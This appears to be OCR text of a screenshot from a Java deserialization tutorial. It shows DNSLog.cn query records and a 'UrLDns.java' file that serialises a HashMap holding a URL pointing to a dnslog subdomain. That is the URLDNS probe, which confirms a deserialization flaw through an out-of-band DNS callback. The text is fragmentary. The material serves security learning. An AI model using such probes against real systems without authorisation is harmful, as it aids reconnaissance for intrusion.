 DNSLog.cn
Get SubDomain Refresh Record
vnq09p.dnslog.cn
DNS Query Record IP Address Created Time
vnq09p.dnslog.cn 221.10.58.54 2025-08-11 16:16:59
vnq09p.dnslog.cn 221.10.58.42 2025-08-11 16:16:59
vnq09p.dnslog.cn 221.10.58.42 2025-08-11 16:16:59
vnq09p.dnslog.cn 221.10.58.54 2025-08-11 16:16:59
UrLDns
SerializableDemo.java UnserializableDemo.java UrLDns.java
4 import java.net.URL; 2 1
5 import java.util.HashMap;
6
7 public class UrLDns implements Serializable {
8 public static void main(String[] args) throws IOException, C
9
10 // 正常代码中创建HashMap对象
11 HashMap<URL, Integer> hash = new HashMap<>();
12 URL u = new URL( spec: "http://vnq09p.dnslog.cn");
13 hash.put(u, 1);
14
15 // 通过序列化对象hash，触发潜在的反序列化漏洞
16 SerializableTest(hash);
17
18 // 尝试反序列化
m
ghts Reserved.